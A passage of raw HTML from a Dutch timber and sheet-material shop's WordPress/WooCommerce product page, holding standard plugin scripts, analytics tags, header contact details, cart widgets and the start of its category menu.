<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"a13ff6287b"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/8515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=8515' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-8515 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
